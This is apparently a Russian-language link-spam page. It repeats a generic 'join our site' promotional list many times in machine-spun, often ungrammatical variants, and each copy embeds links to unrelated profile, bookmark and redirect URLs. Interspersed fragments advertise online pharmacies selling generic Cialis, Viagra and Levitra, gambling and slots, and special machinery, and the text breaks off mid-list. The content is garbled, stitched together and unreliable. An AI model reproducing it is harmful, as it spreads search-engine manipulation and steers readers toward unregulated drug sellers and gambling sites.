И, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, являетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем уникальные и эксклюзивные материалы, которые вы не отыщите ни у кого еще. Наши авторы и специалисты постоянно трудятся над созданием контента, который несомненно будет интересен и может быть полезен для наших гостей.
**2. Информация Про все:
Наш сайт охватывает размашистый диапазон тем – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, которые расскажут для вас про все, что вас интересует.
**3. Образовательные Материалы https://socialbookmarknew.win/story.php?title=PRIVETSTVUEM-DOROGOI-VLADELETS-AVTOMOBILYA#discuss:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить познания либо узнать что-нибудь новое.
**4. Советы и Советы:
Наши эксперты делятся с вами нужными советами и советами по различным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Свежие Новости и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы следим за актуальными мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, дабы сделать милый визуальный навык. Наш дизайн призван устроить ваше присутствие на веб-сайте максимально комфортным и неплохим.
**9. Скрытые Разделы и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не упустить уникальные возможности и бонусы.
**10. Личный Расклад:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся дать контент, кот-ый несомненно будет релевантен и интересен именно вам. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, являетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, собственно что предоставляем оригинальные и эксклюзивные материалы, коие вы не найдете ни у кого еще. Наши создатели и специалисты каждый день трудятся над созданием контента, который будет интересен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт охватывает широкий спектр этим – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, коие расскажут для вас про все, что вас интересует.
**3. Образовательные Материалы https://www.longisland.com/profile/kenyaheaven48:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют вам расширить кругозор, освежить знания или узнать что-то новое.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами полезными советами и советами по различным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Свежие Новости и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы смотрим за актуальными мероприятиями и предоставляем для вас важную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами через интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, дабы создать приятный зрительный опыт. Наш дизайн призван сделать ваше присутствие на веб-сайте максимально комфортным и неплохим.
**9. Скрытые Разделы и Акции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не упустить уникальные способности и бонусы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся дать контент, который несомненно будет релевантен и увлекателен именно для вас. Наши методы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, являетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-то новое и увлекательное для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем уникальные и неповторимые материалы, которые вы не отыщите ни у кого еще. Наши создатели и специалисты каждый день работают над созданием контента, кот-ый несомненно будет увлекателен и полезен для наших посетителей.
**2. Информация Обо всем:
Наш вебсайт охватывает широкий спектр тем – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, которые расскажут для вас про все, собственно что вас интересует.
**3. Образовательные Материалы https://maps.google.cv/url?q=https://covoraseauto.md/:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания либо разузнать что-то новое.
**4. Советы и Советы:
Наши эксперты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы следим за актуальными мероприятиями и предоставляем для вас важную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами через интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, дабы сделать милый зрительный навык. Наш дизайн призван сделать ваше пребывание на сайте максимально удобным и удовлетворительным.
**9. Скрытые Разделы и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить оригинальные способности и бонусы.
**10. Индивидуальный Расклад:
Наш сайт создан с учетом ваших потребностей. Мы стремимся дать контент, который будет релевантен и увлекателен непосредственно для вас. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, являетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и неповторимые материалы, коие вы не найдете ни у кого еще. Наши создатели и специалисты каждый день работают над созданием контента, который будет интересен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш вебсайт обхватывает широкий спектр что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, коие расскажут вам про все, собственно что вас интересует.
**3. Образовательные Материалы https://anotepad.com/notes/f6x8rwf2:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые помогут вам расширить кругозор, освежить познания либо узнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Новые Анонсы и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы следим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами спустя интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать приятный визуальный опыт. Наш дизайн призван устроить ваше присутствие на веб-сайте очень максимально удобным и неплохим.
**9. Секретные Разделы и Акции:
Периодически мы предоставляем доступ к тайным разделам и акциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не пропустить оригинальные возможности и бонусы.
**10. Индивидуальный Подход:
Наш вебсайт создан с учетом ваших необходимостей. Мы рвемся предоставить контент, который несомненно будет релевантен и интересен именно вам. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от того, считаетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
supremesuppliersindia.com
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем уникальные и неповторимые материалы, которые вы не отыщите нигде еще. Наши авторы и эксперты постоянно работают над созданием контента, кот-ый несомненно будет интересен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт обхватывает широкий спектр этим – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться статьями, коие поведают для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://bookmarks4.men/story.php?title=RADY-VAS-VIDET-DOROGOI-AVTOLYUBITEL#discuss:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить познания либо узнать что-то новое.
**4. Советы и Советы:
Наши эксперты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий личного развития. Вы узнаете, как сделать вашу жизнь проще и интереснее.
**5. Новые Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем для вас важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами через интерактивные составляющие нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вам продоставляется возможность общаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, дабы создать милый зрительный навык. Наш дизайн призван устроить ваше присутствие на сайте очень максимально удобным и неплохим.
**9. Секретные Сегменты и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и акциям только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить уникальные способности и бонусы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся дать контент, который несомненно будет релевантен и увлекателен непосредственно вам. Наши методы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, считаетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Як вибрати найкращу спецтехніку
купити спецтехніку https://www.spectehnika-sksteh.co.ua/ .
canadian pharmacy cialis
**1. Неповторимые Материалы и Контент:
Мы гордимся что, собственно что предоставляем оригинальные и неповторимые материалы, коие вы не отыщите нигде еще. Наши создатели и эксперты постоянно работают над созданием контента, кот-ый будет интересен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш сайт обхватывает широкий диапазон что – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться заметками, коие расскажут вам про все, собственно что вас интересует.
**3. Образовательные Материалы https://zxxxwang.com/home.php?mod=space&uid=720266:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания или узнать что-то свежее.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Свежие Новости и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы следим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами через интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, чтобы сделать приятный зрительный навык. Наш дизайн призван устроить ваше присутствие на веб-сайте очень максимально комфортным и удовлетворительным.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить уникальные возможности и призы.
**10. Индивидуальный Расклад:
Наш сайт сотворен с учетом ваших потребностей. Мы рвемся дать контент, кот-ый несомненно будет релевантен и интересен непосредственно для вас. Наши методы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, что предоставляем уникальные и неповторимые материалы, которые вы не отыщите ни у кого еще. Наши создатели и эксперты постоянно трудятся над созданием контента, кот-ый будет увлекателен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш сайт охватывает широкий диапазон тем – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, коие поведают для вас про все, что вас интересует.
**3. Образовательные Материалы https://www.google.com.om/url?q=https://gislaved.md/:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания либо узнать что-то новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами полезными советами и советами по различным темам – от советов по уходу за домом до стратегий личного развития. Вы узнаете, как сделать вашу жизнь проще и интереснее.
**5. Новые Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних направленностей. Мы следим за актуальными мероприятиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами спустя интерактивные элементы нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вы можете общаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать приятный зрительный навык. Наш дизайн призван сделать ваше присутствие на сайте очень максимально удобным и удовлетворительным.
**9. Секретные Разделы и Акции:
Время от времени мы предоставляем доступ к тайным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить оригинальные возможности и бонусы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы стремимся предоставить контент, который несомненно будет релевантен и увлекателен непосредственно вам. Наши алгоритмы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, считаетесь ли вы неизменным читателем либо лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и эксклюзивные материалы, коие вы не найдете нигде еще. Наши авторы и эксперты каждый день работают над созданием контента, кот-ый будет интересен и полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт обхватывает широкий диапазон тем – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, коие поведают для вас про все, собственно что вас интересует.
**3. Образовательные Материалы https://zxxxwang.com/home.php?mod=space&uid=764522:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить познания либо разузнать что-то новое.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами нужными советами и советами по различным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Новые Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами через интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вам продоставляется возможность общаться с единомышленниками, делиться своим опытом и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, дабы сделать милый визуальный навык. Наш дизайн призван сделать ваше присутствие на сайте максимально комфортным и неплохим.
**9. Скрытые Сегменты и Акции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не упустить оригинальные способности и бонусы.
**10. Личный Подход:
Наш сайт создан с учетом ваших потребностей. Мы рвемся предоставить контент, кот-ый несомненно будет релевантен и интересен непосредственно для вас. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, считаетесь ли вы постоянным читателем либо только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, собственно что предоставляем оригинальные и неповторимые материалы, которые вы не найдете ни у кого еще. Наши создатели и эксперты постоянно работают над созданием контента, который несомненно будет интересен и полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт обхватывает размашистый диапазон тем – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, которые поведают вам обо всем, что вас интересует.
**3. Образовательные Материалы http://qa.rudnik.mobi/index.php?qa=user&qa_1=yogurtlentil76:
Мы верим в мощь образования. На нашем веб-сайте вы найдете образовательные материалы, коие помогут вам расширить кругозор, освежить познания либо разузнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы создать приятный визуальный опыт. Наш дизайн призван устроить ваше пребывание на веб-сайте очень максимально удобным и неплохим.
**9. Секретные Разделы и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и акциям только для наших постоянных читателей. Будьте в курсе, дабы не упустить оригинальные возможности и бонусы.
**10. Индивидуальный Расклад:
Наш вебсайт создан с учетом ваших необходимостей. Мы рвемся предоставить контент, кот-ый будет релевантен и увлекателен непосредственно вам. Наши методы советов приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, считаетесь ли вы постоянным читателем либо только начинаете свое знакомство с нами, у нас есть и остается что-то новое и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
gambling
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, собственно что предоставляем оригинальные и неповторимые материалы, которые вы не отыщите нигде еще. Наши авторы и специалисты каждый день трудятся над созданием контента, кот-ый будет интересен и полезен для наших посетителей.
**2. Информация Обо всем:
Наш вебсайт охватывает широкий спектр что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, которые поведают вам обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://community.windy.com/user/virgothroat0:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие помогут для вас расширить кругозор, освежить знания либо узнать что-нибудь свежее.
**4. Рекомендации и Рекомендации:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Новые Анонсы и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами через интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы создать приятный визуальный навык. Наш дизайн призван устроить ваше присутствие на сайте очень максимально удобным и неплохим.
**9. Скрытые Сегменты и Акции:
Периодически мы предоставляем доступ к тайным разделам и акциям только для наших неизменных читателей. Будьте в курсе, дабы не упустить оригинальные возможности и призы.
**10. Личный Расклад:
Наш вебсайт создан с учетом ваших потребностей. Мы стремимся дать контент, который будет релевантен и увлекателен именно вам. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, являетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас есть и остается что-то свежее и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Дженерики для мужчин – быстро и недорого онлайн
Доставка по всей территории РФ, курьером Москва, СПб и гарантия качества препаратов для повышения потенции у мужчин.
купить дженерики виагры левитры и сиалиса оптом дженерик сиалис купить Нижний Новгород
**1. Неповторимые Материалы и Контент:
Мы гордимся тем, что предоставляем оригинальные и неповторимые материалы, которые вы не отыщите ни у кого еще. Наши создатели и эксперты каждый день трудятся над созданием контента, кот-ый будет увлекателен и полезен для наших посетителей.
**2. Информация Про все:
Наш сайт охватывает широкий спектр этим – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, коие расскажут вам обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://m.jingdexian.com/home.php?mod=space&uid=1738375:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить познания или узнать что-то свежее.
**4. Рекомендации и Советы:
Наши эксперты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Новые Новости и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами спустя интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты делают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы сделать милый визуальный навык. Наш дизайн призван устроить ваше пребывание на веб-сайте максимально комфортным и неплохим.
**9. Секретные Разделы и Акции:
Время от времени мы предоставляем доступ к секретным разделам и акциям лишь только для наших постоянных читателей. Будьте в курсе, чтобы не пропустить оригинальные возможности и бонусы.
**10. Индивидуальный Расклад:
Наш вебсайт сотворен с учетом ваших потребностей. Мы рвемся дать контент, кот-ый будет релевантен и увлекателен именно вам. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от такого как, являетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-то новое и захватывающее вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Slot 777
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, собственно что предоставляем уникальные и неповторимые материалы, коие вы не найдете нигде еще. Наши авторы и эксперты каждый день трудятся над созданием контента, который будет увлекателен и полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт обхватывает размашистый диапазон что – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, коие поведают вам про все, собственно что вас интересует.
**3. Образовательные Материалы https://usedautomoto.com/user/profile/2064475:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, коие помогут вам расширить кругозор, освежить познания либо узнать что-то новое.
**4. Рекомендации и Советы:
Наши эксперты делятся с вами нужными советами и советами по разным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Свежие Новости и Направленности:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы следим за актуальными событиями и предоставляем для вас важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами через интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать милый зрительный опыт. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально удобным и удовлетворительным.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям только для наших неизменных читателей. Будьте в курсе, дабы не пропустить уникальные возможности и призы.
**10. Личный Подход:
Наш вебсайт создан с учетом ваших потребностей. Мы стремимся дать контент, кот-ый несомненно будет релевантен и интересен непосредственно вам. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
canadian pharmacies
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем оригинальные и эксклюзивные материалы, коие вы не найдете ни у кого еще. Наши создатели и эксперты каждый день трудятся над созданием контента, который будет интересен и полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт охватывает широкий диапазон что – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, коие расскажут для вас про все, собственно что вас интересует.
**3. Образовательные Материалы https://www.ddhszz.com/home.php?mod=space&uid=1269427:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания либо разузнать что-то новое.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Новые Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних направленностей. Мы следим за актуальными мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы создать милый визуальный опыт. Наш дизайн призван сделать ваше пребывание на веб-сайте очень максимально комфортным и удовлетворительным.
**9. Скрытые Разделы и Акции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить оригинальные способности и бонусы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, кот-ый несомненно будет релевантен и интересен именно вам. Наши методы советов приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся тем, что предоставляем оригинальные и неповторимые материалы, коие вы не найдете ни у кого еще. Наши создатели и специалисты каждый день работают над созданием контента, который несомненно будет увлекателен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш вебсайт обхватывает размашистый спектр что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, коие поведают для вас про все, собственно что вас интересует.
**3. Образовательные Материалы https://500px.com/p/steffensenbummcguire:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, которые посодействуют вам расширить кругозор, освежить познания или узнать что-нибудь новое.
**4. Советы и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами через интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы сделать приятный зрительный навык. Наш дизайн призван устроить ваше пребывание на веб-сайте максимально удобным и неплохим.
**9. Секретные Разделы и Промоакции:
